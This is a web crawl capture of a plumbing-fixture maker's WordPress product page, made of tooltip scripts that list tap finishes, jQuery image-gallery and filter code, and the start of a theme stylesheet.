    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura41', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura42', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura43', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura44', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura51', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura52', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura53', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura54', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

tippy('#finitura61', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Chrome</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Polished brass</li>       ',
    allowHTML: true,
});

tippy('#finitura62', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - matt white</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Matt black</li>       ',
    allowHTML: true,
});

tippy('#finitura63', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Protected brass</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Old bronze</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Old copper</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Polished brushed nickel</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Matt brushed nickel</li>       ',
    allowHTML: true,
});

tippy('#finitura64', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Gold</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Pink gold</li>       ',
    allowHTML: true,
});

</script>

<script>

      jQuery('#card-thumb-1').on("click", function () {
    
        jQuery('#card-img-1').show(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').hide();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').show();

      });

      jQuery('#card-thumb-2').on("click", function () {
    
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').show(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').hide();
        jQuery('#card-thumb-3').show();

      });

    jQuery('#card-thumb-3').on("click", function () {
        
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').show(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').hide();

    });


    var options = {
                zoom: {
                    width: 150,
                    height: 150,
                    zIndex: 600
                },
                overlay: {
                    opacity: 0.0,
                    zIndex: 500,
                    backgroundColor: '#000000',
                    fade: true
                },
                detail: {
                    zIndex: 1000,
                    margin: {
                        top: 0,
                        left: 10
                    },
                    fade: true
                }
            };
            jQuery(document).ready(function() {
                jQuery('.imgZoom').mooZoom(options);
            });


        /*
            
        // init Isotope
        var $grid = jQuery('.grid').isotope({
        itemSelector: '.element-item',
        layoutMode: 'fitRows',
        getSortData: {
            name: '.name',
            symbol: '.symbol',
            number: '.number parseInt',
            category: '[data-category]',
            weight: function( itemElem ) {
            var weight = jQuery( itemElem ).find('.weight').text();
            return parseFloat( weight.replace( /[\(\)]/g, '') );
            }
        }
        });

        // filter functions
        var filterFns = {
        // show if number is greater than 50
        numberGreaterThan50: function() {
            var number = jQuery(this).find('.number').text();
            return parseInt( number, 10 ) > 50;
        },
        // show if name ends with -ium
        ium: function() {
            var name = jQuery(this).find('.name').text();
            return name.match( /ium$/ );
        }
        };

        // bind filter button click
        jQuery('#filters').on( 'click', 'button', function() {
        var filterValue = jQuery( this ).attr('data-filter');
        // use filterFn if matches value
        filterValue = filterFns[ filterValue ] || filterValue;
        $grid.isotope({ filter: filterValue });
        });

        // bind sort button click
        jQuery('#sorts').on( 'click', 'button', function() {
        var sortByValue = jQuery(this).attr('data-sort-by');
        $grid.isotope({ sortBy: sortByValue });
        });

        // change is-checked class on buttons
        jQuery('.button-group').each( function( i, buttonGroup ) {
        var $buttonGroup = jQuery( buttonGroup );
        $buttonGroup.on( 'click', 'button', function() {
            $buttonGroup.find('.is-checked').removeClass('is-checked');
            jQuery( this ).addClass('is-checked');
        });
        });

        */


        // init Isotope
            var $grid = jQuery('.grid').isotope({
            itemSelector: '.element-item',
            layoutMode: 'fitRows'
            });
            // filter functions
            var filterFns = {
            // show if number is greater than 50
            numberGreaterThan50: function() {
                var number = jQuery(this).find('.number').text();
                return parseInt( number, 10 ) > 50;
            },
            // show if name ends with -ium
            ium: function() {
                var name = jQuery(this).find('.name').text();
                return name.match( /ium$/ );
            }
            };
            // bind filter on select change
            jQuery('.filters-select').on( 'change', function() {
            // get filter value from option value
            var filterValue = this.value;
            // use filterFn if matches value
            filterValue = filterFns[ filterValue ] || filterValue;
            $grid.isotope({ filter: filterValue });
            });




</script>


<script>
/*
            if ($('#map').length) {

            var mymap = L.map('map',{ zoomControl:true }).setView([45.67965667491405, 8.45682549817928], 10);
            mymap.scrollWheelZoom.disable();


            L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
            }).addTo(mymap);


            var LeafIcon = L.Icon.extend({
            options: {
            iconSize:    [50,50],
            iconAnchor:   [35, 60],
            popupAnchor:  [-5, -50]
            }
            });


            var graffiIcon1 = new LeafIcon({iconUrl: 'https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/pin.png'});
            L.marker([45.67965667491405, 8.45682549817928], {icon: graffiIcon1}).bindPopup("C.G.S. srl - Via Torino, 9/A - Cureggio (NO)").addTo(mymap);

            }
            */

            </script>


   </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: www.cgsmixer.com @ 2026-01-24 09:35:50 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.cgsmixer.com/wp-content/themes/cgs/assets/css/versions.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147
body_size: 7919
content:
/*------------------------------------------------------------------
    Version: 1.0
-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    [Table of contents]

    1. DEFAULT VERSION (Check style.css and colors.css)
    2. HOSTING VERSION
    3. SEO VERSION
    4. WATCH VERSION
    5. APP VERSION
    6. CLINIC VERSION
    7. REAL ESTATE VERSION
    8. POLITICS VERSION
    9. BARBER VERSION
    10. BUILDING VERSION

-------------------------------------------------------------------*/


/*------------------------------------------------------------------
    1. HOSTING VERSION
-------------------------------------------------------------------*/

body.host_version .icon_wrap i,
body.host_version .customwidget li i,
body.host_version .navbar-nav span {
    color: #2d3032 !important;
}

body.host_version .lead strong,
body.host_version .icon-wrapper:hover a,
body.host_version a:hover,
body.host_version a:focus {
    color: #0071b9
}

body.host_version .btn-light {
    background-color: #ffffff;
    color: #1f1f1f !important;
}

body.host_version .stat-wrap h3 {
    color: #ffffff !important;
}


/**************************************
GRADIENTS 
**************************************/

body.host_version .icon_wrap:hover,
body.host_version .nav-pills > li.active > a,
body.host_version .nav-pills > li.active > a:focus,
body.host_version .nav-pills > li.active > a:hover,
body.host_version .icon-wrapper:hover i,
body.host_version .grd1 {
    color: #ffffff !important;
    background: #2d3032;
}

body.host_version .stat-wrap,
body.host_version .dmtop:hover,
body.host_version .cac:hover,
body.host_version .features-right li:hover i,
body.host_version .features-left li:hover i,
body.host_version .nav-pills > li:hover > a,
body.host_version .nav-pills > li:focus > a,
body.host_version .nav-pills > li.active > a,
body.host_version .nav-pills > li.active > a:focus,
body.host_version .nav-pills > li.active > a:hover,
body.host_version .divider-bar,
body.host_version .owl-next:hover i,
body.host_version .owl-prev:hover i,
body.host_version .icon-wrapper:hover i:hover,
body.host_version .grd1:hover,
body.host_version .grd1:focus {
    background-position: 100px;
    color: #ffffff !important;
    background: #00aeef;
}

body.host_version .checkdomain {
    background-color: #fff;
    padding: 30px;
    text-align: left;
}

body.host_version .checkdomain {
    margin-top: 40px;
    display: block;
    position: relative;
}

body.host_version .checkdomain-wrapper .form-group {
    background: #f2f3f5 none repeat scroll 0 0;
    padding: 10px;
    border: 1px solid #e9e9ec;
    width: 100%;
}

body.host_version .checkdomain hr {
    border-color: rgba(255, 255, 255, 0);
    margin: 10px 0;
}

body.host_version .checkdomain-wrapper .form-control {
    display: inline-block;
    vertical-align: middle;
    border: 1px solid #e9e9ec;
    box-shadow: none !important;
    border-radius: 0;
    width: 84%;
    height: 50px;
}

body.host_version .checkdomain-wrapper .btn {
    height: 50px;
    width: 15%;
}

body.host_version .checkdomain {
    background-color: #fff;
    padding: 30px;
    position: relative;
    display: inline-table;
    margin-top: 50px;
    width: 100%;
}

body.host_version .icon-wrapper {
    text-align: left;
}

body.host_version .checkdomain-wrapper .checkbox {
    display: inline-block;
    margin-right: 15px;
    padding-left: 5px;
    text-align: left;
}

body.host_version .dev-list .widget p {
    margin: 0;
    padding: 5px 0 0;
}

body.host_version .dev-list img {
    width: 100%;
}

body.host_version .footer-social .btn {
    background-color: white;
    border: 1px solid #ededed !important;
    color: #1f1f1f;
    font-size: 20px;
    height: 40px;
    line-height: 40px;
    margin: 0 3px;
    padding: 0;
    text-align: center;
    width: 40px;
}

body.host_version .dev-list .widget {
    padding: 30px;
    border: 1px solid #ededed;
	box-shadow: 0 0 8px 0 rgba(0,0,0,.08);
}

body.host_version .dev-list .widget h3 {
    font-size: 21px;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1 !important;
}

body.host_version .dev-list .widget-title {
    padding: 20px 0 10px;
    margin: 0;
    line-height: 1 !important;
}

body.host_version .big-tagline img {
    margin-bottom: 20px;
    max-width: 186px;
}

body.host_version .navbar-default .btn-light {
    border-color: #efefef !important;
    padding-left: 10px;
    padding-right: 10px;
    margin: 0;
}

body.host_version .affix {
    background-color: #ffffff !important;
}

body.host_version .icon_wrap,
body.host_version .header_style_01 {
    background: #ffffff !important;
    position: relative;
}

body.host_version .effect-1:after {
    box-shadow: 0 0 0 2px #00aeef;
}

body.host_version .first-section .effect-1:after,
body.host_version .stat-wrap .effect-1:after {
    box-shadow: 0 0 0 2px #fff;
}

body.host_version .header_style_01 .navbar-default .navbar-nav > li > a {
    color: #1f1f1f;
}

body.host_version .noover p {
    color: rgba(255, 255, 255, 1) !important;
}

body.host_version .noover .grd1 {
    border: 0 !important;
}

body.host_version .stat-wrap p {
    color: #ffffff;
    font-size: 38px;
    font-weight: 600;
    line-height: 1.3;
    margin: 0;
    padding: 13px 0 0;
}

body.host_version .icon_wrap {
    font-size: 62px;
}

body.host_version .first-section {
    display: block;
    overflow: visible !important;
    padding: 14em 0 14em 0 !important;
    position: relative;
}

body.host_version .first-section h2 {
    padding-bottom: 15px;
}

body.host_version .first-section .lead {
    padding-bottom: 35px;
}

body.host_version .stat-wrap {    
    border-radius: 0px;
    display: block;
    bottom: 0px !important;
    margin-top: 1em;
    padding: 2em 1.5em;
    position: relative;
    z-index: 10;
}

body.host_version .stat-wrap .alignleft {
    margin-right: 30px;
}


/*------------------------------------------------------------------
    2. SEO MARKETING VERSION
-------------------------------------------------------------------*/

body.seo_version .widget-title small,
body.seo_version .customwidget li i,
body.seo_version .navbar-nav span {
    color: #ff5023 !important;
}

body.seo_version .lead strong,
body.seo_version .icon-wrapper:hover a,
body.seo_version a:hover,
body.seo_version a:focus {
    color: #ffda44
}


/**************************************
GRADIENTS 
**************************************/

body.seo_version .btn-buy:hover,
body.seo_version .cac:hover,
body.seo_version .icon_wrap:hover,
body.seo_version .nav-pills > li.active > a,
body.seo_version .nav-pills > li.active > a:focus,
body.seo_version .nav-pills > li.active > a:hover,
body.seo_version .icon-wrapper:hover i,
body.seo_version .grd1 {
    color: #ffffff;
    background: #ff5023;
    border: #ff5023;
    background: -moz-linear-gradient(left, #ff5023 0%, #ffda44 100%);
    background: -webkit-linear-gradient(left, #ff5023 0%, #ffda44 100%);
    background: linear-gradient(to right, #ff5023 0%, #ffda44 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#ff5023', endColorstr='#ffda44', GradientType=1);
}

body.seo_version .icon_wrap,
body.seo_version .dmtop:hover,
body.seo_version .features-right li:hover i,
body.seo_version .features-left li:hover i,
body.seo_version .nav-pills > li:hover > a,
body.seo_version .nav-pills > li:focus > a,
body.seo_version .nav-pills > li.active > a,
body.seo_version .nav-pills > li.active > a:focus,
body.seo_version .nav-pills > li.active > a:hover,
body.seo_version .divider-bar,
body.seo_version .owl-next:hover i,
body.seo_version .owl-prev:hover i,
body.seo_version .icon-wrapper:hover i:hover,
body.seo_version .grd1:hover,
body.seo_version .grd1:focus {
    background-position: 100px;
    color: #ffffff;
    background: #ffda44;
    background: -moz-linear-gradient(left, #ffda44 0%, #ff5023 100%);
    background: -webkit-linear-gradient(left, #ffda44 0%, #ff5023 100%);
    background: linear-gradient(to right, #ffda44 0%, #ff5023 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#ffda44', endColorstr='#ff5023', GradientType=1);
}

body.seo_version .navbar-nav span {
    color: #ffda44 !important;
}

body.seo_version .seo-services .col-md-3:hover img {
    border-color: #ffda44;
}


/**************************************
OTHERS 
**************************************/

body.seo_version #clouds {
    z-index: 1;
    bottom: 0;
    position: relative;
}

body.seo_version #clouds path {
    fill: #ffffff;
    bottom: -10px;
    position: absolute;
    overflow: hidden;
    stroke: #ffffff;
}

body.seo_version #clouds1 {
    z-index: 1;
    bottom: 0;
    position: relative;
}

body.seo_version #clouds1 path {
    fill: #ffffff;
    bottom: -10px;
    position: absolute;
    overflow: hidden;
    stroke: #ffffff;
}

body.seo_version svg {
    top: -90px;
    display: inline-block;
    position: absolute;
    z-index: 100;
}

body.seo_version .app_iphone_02 {
    width: 700px;
    position: absolute;
    right: 0%;
    bottom: -16%;
    z-index: 1;
}

body.seo_version .affix,
body.seo_version .cac {
    background-color: #0e0e2e;
}

body.seo_version .section.db,
body.seo_version .dmtop,
body.seo_version .dmtop,
body.seo_version .affix {
    background-color: #000020 !important;
}

body.seo_version .copyrights {
    background-color: #ffffff;
    padding: 0 60px 50px 60px !important;
}

body.seo_version .footer-distributed form input {
    background-color: #f2f3f5;
}

body.seo_version .btn-light {
    color: #ffffff !important;
    opacity: 1;
}

body.seo_version .btn-light i {
    margin-right: 5px;
    vertical-align: middle;
}

body.seo_version .effect-1:after {
    box-shadow: 0 0 0 2px #ffda44;
}

body.seo_version .footer a,
body.seo_version .cac a h3,
body.seo_version .footer-distributed form input,
body.seo_version .footer-distributed .footer-company-name,
body.seo_version .footer {
    color: #736e78;
}

body.seo_version .footer-distributed form input::-webkit-input-placeholder {
    color: #736e78;
}

body.seo_version .footer-distributed form input::-moz-placeholder {
    opacity: 1;
    color: #736e78;
}

body.seo_version .footer-distributed form input:-ms-input-placeholder {
    color: #736e78;
}

body.seo_version .noover {
    overflow: hidden;
}

body.seo_version .noover i {
    font-size: 34px;
    vertical-align: middle;
    color: #ffffff !important;
    color: rgba(255, 255, 255, 0.6) !important;
}

body.seo_version .noover p {
    color: rgba(255, 255, 255, 1) !important;
}

body.seo_version .desc {
    background-color: #000020;
    border: 0 solid #efefef;
}

body.seo_version .contact_form {
    background-color: #ffffff;
}

body.seo_version .owl-next i,
body.seo_version .owl-prev i {
    background-color: #f2f3f5;
}

body.seo_version .desc h3 i {
    color: rgba(255, 255, 255, 0.2);
}

body.seo_version .testimonial h3 {
    color: #fff;
}

body.seo_version .testimonial h4 {
    color: #1f1f1f;
}

body.seo_version .header_style_01 {
    top: 0;
}

body.seo_version .stat-wrap .alignleft {
    margin-right: 20px;
}

body.seo_version .stat-wrap h3 {
    color: #ffffff !important;
    display: block;
    margin-top: 10px !important;
}

body.seo_version .stat-wrap .rating i {
    color: #eabe12;
}

body.seo_version .stat-wrap p {
    color: #ffffff;
    font-size: 38px;
    font-weight: bold;
    margin: 0;
    padding: 15px 0 0;
    line-height: 1;
}

body.seo_version .service-widget h3 {
    font-weight: bold;
    font-size: 20px;
    padding-bottom: 5px;
}

body.seo_version .service-widget small {
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
}

body.seo_version .section.db .section-title h2 {
    color: rgba(255, 255, 255, 0.7) !important;
    padding: 0;
    letter-spacing: 2px;
    margin: 0;
    text-transform: uppercase;
    font-size: 14px;
}

body.seo_version .message-box h2,
body.seo_version .section .section-title h3 {
    font-weight: bold;
}

body.seo_version .message-box h4,
body.seo_version .section-title small {
    font-size: 15px;
    color: #999;
    letter-spacing: 1px;
    padding-bottom: 0px;
    display: block;
    font-weight: 600;
    text-transform: uppercase;
}

body.seo_version .apple-button a,
body.seo_version .cac a h3,
body.seo_version .section.db .section-title .lead {
    color: #ffffff !important;
}

body.seo_version .apple-button {
    line-height: 1;
    border: 1px solid rgba(255, 255, 255, 0.4);
    padding: 30px 20px;
    border-radius: 8px;
}

body.seo_version .apple-button i {
    margin: -5px 20px;
    vertical-align: middle;
    font-size: 64px;
}

body.seo_version .apple-button {
    font-size: 21px;
    font-weight: 300;
}

body.seo_version .apple-button strong {
    line-height: 1;
    margin-top: 5px;
    text-transform: uppercase;
    font-size: 31px;
    display: block;
}

body.seo_version .dev-list .widget p {
    margin: 0;
    padding: 5px 0 15px;
}

body.seo_version .dev-list img {
    width: 100%;
}

body.seo_version .footer-social .btn {
    padding: 0;
    width: 35px;
    height: 35px;
    line-height: 33px;
    text-align: center;
    margin: 0 3px;
    border: 1px solid #e80d45 !important;
    color: #ffffff;
    background-color: #e80d45 !important;
}

body.seo_version .dev-list .widget {
    padding: 30px;
    border: 1px solid #ededed;
}

body.seo_version .dev-list .widget h3 {
    font-size: 21px;
    padding: 0 0 5px;
    margin: 0;
    line-height: 1 !important;
}

body.seo_version .dev-list .widget-title {
    padding: 20px 0 10px;
    margin: 0;
    line-height: 1 !important;
}

body.seo_version .iphones {
    width: 1080px;
    position: absolute;
    right: -20%;
    bottom: -16%;
    z-index: 0;
}

body.seo_version .seo-services {
    text-align: center;
    cursor: pointer;
}

body.seo_version .seo-services p.lead {
    margin-bottom: 0;
    padding-bottom: 0;
}

body.seo_version .seo-services h4 {
    font-weight: bold;
    font-size: 21px;
    line-height: 1 !important;
    margin: 0;
    padding: 30px 0 20px;
}

body.seo_version .seo-services img {
    max-width: 120px;
    margin: 0 auto;
    padding: 30px;
    border-radius: 100%;
    border: 1px solid #ededed;
    display: block;
}

body.seo_version .how-its-work .hc {
    background-color: #111;
    padding: 60px;
    width: 25%;
    color: #ffffff;
    float: left;
}

body.seo_version .how-its-work .hc h2 {
    font-size: 64px;
    display: block;
    padding: 0 0 0 30px;
